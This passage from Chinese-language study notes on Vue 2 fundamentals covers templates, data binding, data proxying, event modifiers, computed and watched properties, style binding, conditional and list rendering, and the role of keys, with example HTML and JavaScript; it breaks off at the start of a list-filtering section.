1、Vue基础
2、vue-cli
3、vue-router
4、Vuex
5、element-ui
6、Vue31、Vue基础
1.1、Vue介绍
Vue是一套用于构建用户界面的渐进式JavaScript框架
Vue可以自底向上逐层的应用:从引入一个轻量小巧的核心库到可以引入各式各样的Vue插件
1.1.1、Vue特点

1.1.2、学习Vue前的基础
ES6语法规范、ES6模块化、包管理器、原型、原型链、数组常用方法、axios、promise...1.1.3、Vue官网
1.1.4、搭建Vue开发环境
找到教程--安装--直接用<script>引入;我们下载开发版本,因为有提示

在控制台会看到这样的提示,解决方法:
(1)在官网下载Vue devtools,获取Chrome扩展程序,然后打开浏览器的扩展程序,将文件拉进来,若第一条还是没有消失,点击安装的这个插件,里面有详情,找到允许访问文件地址,开启就行
(2)在<script>标签里面写Vue.config.productionTip = false,这个就是阻止生产提示警告(如果还是出现提示,直接改写Vue.js里面的代码,把那个提示信息删除就行了)
1.2初始Vue
1、要有一个容器,然后创建一个Vue实例,并且传入一个配置对象;
2、容器中依然是符合html规范,只不过混入一些Vue语法,例如:{{name}};
3、容器里面的代码被称为【Vue模板】;
4、一个Vue实例不会接管多个容器,也就是说一一对应;
5、{{xxx}}中的xxx要写js表达式,并且xxx可以自动读取data里的所有属性;
6、一旦data数据改变,页面也会自动更新;
<body>
<!-- 容器 -->
<h1 class="root">
hello,{{name}}
</h1>
<script>
// Vue实例
new Vue({
el:'.root',//el用来指定当前Vue实例为哪个容器服务
data:{//data用来存储数据
name:'阿胜'
}
});
</script>
</body>1.3Vue模板语法
Vue模板语法有两大类:
1、插值语法:
功能:用来解析标签体内容。
写法:{{xxx}},xxx是js表达式,可以直接读取data里面的属性。
2、指令语法:
功能:用来解析标签(包括:标签属性、标签体内容、绑定事件......)
写法:v-bind:href='xxx' 或者简写成 :href = 'xxx',里面的xxx同样也是js表达式,也可以读取data里面的属性。
备注:Vue里面指令很多,形式都是v-???,并不是所有简写都和v-bind一样。
<body>
<!-- 容器 -->
<h1 class="root">
hello,{{name}}
<br>
<a v-bind:href="url">baidu</a>,{{address.name}}
</h1>
<script>
// Vue实例
new Vue({
el:'.root',//el用来指定当前Vue实例为哪个容器服务
data:{//data用来存储数据
name:'阿胜',
url:'https://www.baidu.com',
address:{
name:'China'
}
}
});
</script>
</body>1.4数据绑定
Vue里面有两种数据绑定:
1、单向绑定(v-bind):数据只能从data流向页面。
2、双向绑定(v-model):数据不仅可以从data流向页面,还可以从页面流向data。
备注:
1、双向绑定一般用于表单类元素(如:input、select...)
2、v-model:value 可以简写为 v-model(因为v-model默认收集就是value值)
1.5data和el两种写法
data和el两种写法:
1、el的两种写法:
(1)new Vue时候配置el属性
(2)先创建Vue实例,然后通过vm.$mount('.root')指向el的值。
2、data的两种写法:
(1)对象式(就是之前写的那样)
(2)函数式(注意:data用函数式,return后面必须是对象)
如何选择:现在两种写法都可以,但是用到组件时,必须用函数式,否则报错。
data: function () {//data用来存储数据
return {
name: '阿胜',
url: 'https://www.baidu.com',
address: {
name: 'China'
}
}
}3、原则:
由Vue管理的函数,一定不能写箭头函数,箭头函数this指向window,如果写了,this就不再是Vue实例了。
1.6 MVVM模型
1、M:模型(model):data中的数据;
2、V:视图(view):模板代码;
3、VM:视图模型(viewmodel):Vue实例
观察发现:
1、data中的属性,最后都会出现在VM身上
2、VM身上的属性以及Vue实例中的属性,在Vue模板(代码)中都可以直接使用
1.7Object.defineProperty(定义属性)
object.defineproperty(对象名,对象属性,值)
Object.defineProperty(v,'age',{
// value:18;
// enumerable:true,//控制属性是否可以枚举,也就是遍历,默认false
// writable:true,//控制属性是否可以修改,默认false
// configurable:true,//控制属性是否可以被删除,默认false
get(){//当读取时,get函数就被调佣
console.log('有人读取age属性');
return number;
},
set(value){//当修改时,set函数就被调用
console.log('修改属性');
number = value
}
})object.keys(对象名):可以将对象的属性转换成数组
1.8数据代理
<script>//通过修改obj1的x值,间接修改obj中的x
var obj = {x:12}
var obj1 = {y:21}
Object.defineProperty(obj1,'x',{
get(){
return obj.x;
},
set(value){
obj.x = value
}
})
</script>Vue中的数据代理
1、Vue中数据代理:
通过VM对象来代理data对象中属性的操作(读/写)
2、Vue中数据代理的好处:
更加方便操作data中数据
3、基本原理:
通过object.defineproperty()把data对象中所有属性添加到VM中,并且给每一个属性添加getter和setter方法,在getter/setter内部去操作(读/写)data中对应的属性。
1.9事件处理
<body>
<div id="root">
<h1>{{name}}</h1>
<button @click='showInfo($event,66)'>点我提示信息1</button>
<button @click="showInfo">点我提示信息2</button>
</div>
<script>
var vm = new Vue({
el: '#root',
data:{
name:"he"
},
methods:{
showInfo(e,number,a,b,c){
console.log(e,number,a,b,c);
}
}
})
</script>
</body>事件的基本使用:
1、使用v-on:xxx 或@xxx绑定事件。其中xxx是事件名;
2、事件的回调写在methods对象中,最终会在vm中;
3、methods中配置的函数,不要用箭头函数!!!否者this就不是vm了;
4、methods中的函数,都是Vue所管理的函数,this指向vm 或组件实例对象;
5、@click=“demo” 和@click=“demo($event)”效果一致,但是后者传参。
6、@xxx="yyy",yyy可以写简单的语句
1.10事件修饰符
Vue中的事件修饰符:
1、prevent:阻止默认事件(常用);
2、stop:阻止事件冒泡(常用);
3、once:事件只触发一次(常用);
4、capture:使用事件的捕获模式;
5、self:只有event.target是当前操作的元素时才触发事件;
6、passive:事件的默认行为立即执行,无需等待事件回调执行完毕;(一般用来优化,移动端用的较多)
7、修饰符可以连着写!!!例如:@click.prevent.stop(阻止默认行为而且阻止冒泡)
<style>
* {
margin-top: 10px;
}
.demo {
width: 200px;
height: 100px;
background-color: skyblue;
}
ul {
height: 200px;
width: 200px;
background-color: #ccc;
overflow: auto;
}
li {
height: 100px;
}
</style>
</head>
<body>
<div class="root">
<h2>hello,{{name}}</h2>
<!-- 在事件后面加上prevent后,后面的跳转就不会发生,阻止了默认事件-->
<a href="http://www.baidu.com" @click.prevent="showInfo">点我提示信息</a>
<!-- 在事件上添加stop会阻止事件冒泡 -->
<div class="demo " @click="showInfo">
<button @click.stop="showInfo">点我提示信息</button>
</div>
<!-- 在事件上添加once,事件只会触发一次 -->
<button @click.once="showInfo">点我提示信息</button>
<!-- 默认事件冒泡,在事件后面添加capture后,就是处理捕获 -->
<div class="demo " @click.capture="showMsg(2)">
<button @click="showMsg(1)">点我提示信息1</button>
</div>
<!-- self:只有event.target是当前操作的元素时才触发事件; -->
<div class="demo " @click.self="showMsg(2)">
<button @click="showMsg(1)">点我提示信息1</button>
</div>
<!-- passive:事件的默认行为立即执行,无需等待事件回调执行完毕;(一般用来优化,移动端用的较多) -->
<ul @wheel.passive="showInfo2">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
<li>5</li>
</ul>
</div>
<script>
new Vue({
el:'.root',
data:{name:'阿胜'},
methods:{
showInfo(){
alert('同学你好帅!!!')
},
showMsg(e){
console.log(e);
alert('hello')
},
showInfo2(){
for(var i =0;i<100000;i++){
console.log('#');
}
}
}
})
</script>
</body>
1.11键盘事件
1、Vue中常用的键盘别名:
回车 => enter
删除 => delete(捕获“删除”和‘退格’键)
退出 => esc
空格 => space
换行 => tab(特殊,必须配合keydown去使用)
上 => up
下=> down
左 => left
右 => right
2、Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意转为kebab-case(短横线命名)
3、系统修饰键(用法特殊):Ctrl、Alt、shift、meta(win键)
(1)配合keyup使用:按下修饰键的同时,还得按下其他键,随后释放其他键,事件才触发。
(2)配合keydown使用:正常触发
(3)如果想ctrl + y 触发,可以写@keyup.ctrl.y
4、可以使用keycode去指定具体按键(不推荐,以后弃用)
5、Vue.config.keyCodes.自定义键名 = 建码。可以定制按键别名
<body>
<div class="root">
<h2>hello,{{name}}</h2>
<!-- 按下enter后才会触发事件 -->
<input type="text" placeholder="输入完后按enter" @keydown.up="showInfo">
<!-- 没有别名的大写键 -->
<input type="text" placeholder="输入完后按capslock" @keydown.caps-lock="showInfo">
<input type="text" placeholder="输入完后按ctrl" @keyup.ctrl="showInfo">
</div>
<script>
new Vue({
el:'.root',
data:{
name:'阿胜'
},
methods:{
showInfo(e){
console.log(e.target.value);
}
}
})
</script>
</body>1.12计算属性
计算属性:
1、定义:要用的属性不存在,通过已有的属性计算得来。
2、原理:底层借助了object.defineproperty方法提供的getter和setter。
3、get函数什么时候执行?
(1)初次读取时执行一次
(2)当依赖的数据发生变化时会被再次调用
4、优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便
5、备注:
1、计算属性最终出现在vm上,直接读取使用即可
2、如果计算属性要被修改,那必须的写set函数去响应修改,且set中要引起计算时依赖的数据发生变化。
<body>
<div class="root">
姓: <input type="text" v-model=firstname><br><br>
名: <input type="text" v-model=lastname><br><br>
全名:{{firstname + '-'+ lastname}}<br><br>
<!-- 全名:{{fullname()}}<br><br> -->
全名:{{fullname}}
</div>
<script>
var vm = new Vue({
el: '.root',
data:{
firstname:'阿',
lastname:'胜'
},
// methods:{
// fullname(){
// return this.firstname +'-'+this.lastname
// }
// },
computed:{
fullname:{
get(){
return this.firstname + this.lastname
},
set(value){
const arr = value.split('-')
this.firstname = arr[0];
this.lastname = arr[1];
}
}
}
})
</script>
</body>当不需要进行修改,只读取时,可以省略set,如下
computed:{
// 详细
// fullname:{
// get(){
// return this.firstname + this.lastname
// },
// set(value){
// const arr = value.split('-')
// this.firstname = arr[0];
// this.lastname = arr[1];
// }
// }
// 简写
fullname(){
return this.firstname + this.lastname
}
}1.13监视属性
监视属性watch:
1、当被监视的属性变化时,回调函数自动调用,进行相关操作。
2、监视的属性必须存在,才能进行监视!!
3、监视的两种写法:
(1)new Vue时传入watch配置
(2)通过vm.$watch监视
<body>
<div class="root">
<h2>今天天气很{{info}}</h2><br><br>
<button @click="isHot = !isHot">点我切换</button>
</div>
<script>
var vm =new Vue({
el:'.root',
data:{
isHot:true
},
computed:{
info(){
return this.isHot?'炎热':'凉爽'
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot
}
},
watch: {
isHot:{
immediate:true,//初始化时让handle调用一下
handler(newValue,oldValue){//当ishot发生改变时,handler调用
console.log('isHot被修改',newValue,oldValue);
}
}
},
})
vm.$watch('isHot',{
immediate: true,//初始化时让handle调用一下
handler(newValue, oldValue) {
console.log('isHot被修改', newValue, oldValue);
}
})
</script>
</body>本节讲了watch属性里面的这两个属性和方法,immediate和handler
1.14深度监视
深度监视:
(1)Vue中的watch默认不监视对象内部值得改变(一层)。
(2)配置deep:true可以监视对象内部值得改变(多层)。
备注:
(1)Vue自身可以监视对象内部值的改变,但是Vue提供的watch默认不可以!
(2)使用watch时根据数据的具体结构,决定是否深度监视。
简写:
watch: {
// 正常写法
// isHot: {
// immediate: true,//初始化时让handle调用一下
// handler(newValue, oldValue) {
// console.log('isHot被修改', newValue, oldValue);
// }
// }
// 简写
isHot(newValue, oldValue){
console.log('isHot被修改', newValue, oldValue);
}
},
})
// 正常写法
// vm.$watch('isHot',{
// immediate: true,//初始化时让handle调用一下
// handler(newValue, oldValue) {
// console.log('isHot被修改', newValue, oldValue);
// }
// })
// 简写
vm.$watch('isHot',function (newValue, oldValue) {
console.log('isHot被修改', newValue, oldValue);
})1.15computed和watch之间的区别
computed和watch之间的区别:
1、computed能完成的功能,watch都可以完成
2、watch能完成的,computed不一定可以完成,例如:watch可以进行异步操作(函数的回调)
两个重要的小原则:
1、被Vue管理的函数,最好写成普通函数function(){},这样this就指向Vue或组件实例对象
2、所有不被Vue管理的函数(定时器回调函数,ajax的回调函数、promise的回调函数等),最好写成箭头函数()=>{},这样this的指向才是vm 或者组件实例对象。
1.16绑定样式
绑定样式:
1. class样式
写法:class="xxx" xxx可以是字符串、对象、数组。
字符串写法适用于:类名不确定,要动态获取。
对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
2. style样式
:style="{fontSize: xxx}"其中xxx是动态值。
:style="[a,b]"其中a、b是样式对象。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title>绑定样式</title>
<style>
.basic{
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy{
border: 4px solid red;;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg,yellow,pink,orange,yellow);
}
.sad{
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal{
background-color: skyblue;
}
.atguigu1{
background-color: yellowgreen;
}
.atguigu2{
font-size: 30px;
text-shadow:2px 2px 10px red;
}
.atguigu3{
border-radius: 20px;
}
</style>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!--
绑定样式:
1. class样式
写法:class="xxx" xxx可以是字符串、对象、数组。
字符串写法适用于:类名不确定,要动态获取。
对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
2. style样式
:style="{fontSize: xxx}"其中xxx是动态值。
:style="[a,b]"其中a、b是样式对象。
-->
<!-- 准备好一个容器-->
<div id="root">
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br/><br/>
<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="classArr">{{name}}</div> <br/><br/>
<!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
<div class="basic" :class="classObj">{{name}}</div> <br/><br/>
<!-- 绑定style样式--对象写法 -->
<div class="basic" :style="styleObj">{{name}}</div> <br/><br/>
<!-- 绑定style样式--数组写法 -->
<div class="basic" :style="styleArr">{{name}}</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'尚硅谷',
mood:'normal',
classArr:['atguigu1','atguigu2','atguigu3'],
classObj:{
atguigu1:false,
atguigu2:false,
},
styleObj:{
fontSize: '40px',
color:'red',
},
styleObj2:{
backgroundColor:'orange'
},
styleArr:[
{
fontSize: '40px',
color:'blue',
},
{
backgroundColor:'gray'
}
]
},
methods: {
changeMood(){
const arr = ['happy','sad','normal']
const index = Math.floor(Math.random()*3)
this.mood = arr[index]
}
},
})
</script>
</html>1.17条件渲染
条件渲染:
1.v-if
写法:
(1).v-if="表达式"
(2).v-else-if="表达式"
(3).v-else="表达式"
适用于:切换频率较低的场景。
特点:不展示的DOM元素直接被移除!!!(DOM中看不到)
注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”!!!还可以和标签template使用,template标签不会出现在DOM中
2.v-show
写法:v-show="表达式"
适用于:切换频率较高的场景。
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
3.备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。
<div id="root">
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
<!-- 使用v-show做条件渲染 -->
<!-- <h2 v-show="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->
<!-- 使用v-if做条件渲染 -->
<!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> -->
<!-- v-else和v-else-if -->
<!-- <div v-if="n === 1">Angular</div>
<div v-else-if="n === 2">React</div>
<div v-else-if="n === 3">Vue</div>
<div v-else>哈哈</div> -->
<!-- v-if与template的配合使用 -->
<template v-if="n === 1">
<h2>你好</h2>
<h2>尚硅谷</h2>
<h2>北京</h2>
</template>
</div>1.18列表渲染
1.18.1v-for遍历
v-for指令:
1.用于展示列表数据
2.语法:v-for="(item, index) in xxx" :key="yyy"
3.可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
<!-- 准备好一个容器-->
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) of car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<!-- 遍历字符串 -->
<h2>测试遍历字符串(用得少)</h2>
<ul>
<li v-for="(char,index) of str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<!-- 遍历指定次数 -->
<h2>测试遍历指定次数(用得少)</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
],
car:{
name:'奥迪A8',
price:'70万',
color:'黑色'
},
str:'hello'
}
})
</script>1.18.2key作用与原理
面试题:react、vue中的key有什么作用?(key的内部原理)
1. 虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
2.对比规则:
(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
(2).旧虚拟DOM中未找到与新虚拟DOM相同的key:
创建新的真实DOM,随后渲染到到页面。
3. 用index作为key可能会引发的问题:
1. 若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
2. 如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。
4. 开发中如何选择key?:
1.最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
2.如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示, 使用index作为key是没有问题的。


1.18.3列表过滤
用到了filter(element)方法
<body>
<div class="root">
